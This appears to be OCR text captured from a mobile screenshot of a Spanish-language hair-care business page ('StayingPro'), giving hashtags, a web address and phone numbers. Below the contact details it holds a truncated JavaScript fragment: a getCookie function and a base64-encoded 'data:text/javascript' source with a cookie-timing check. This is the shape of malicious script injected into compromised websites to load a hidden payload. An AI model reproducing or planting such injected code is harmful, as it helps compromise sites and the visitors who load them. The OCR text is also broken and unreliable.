
#
StayingPro
#
Cabello
#
CuidadoCabello
#
Belleza
Visítenos en Nuestro Portal Web Oficial:
www.stayling-
pro.com
Contactanos al WhatsApp 316 5345226 y al Número
(2) 254 9019
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud
(time=cookie)||void 0===time){var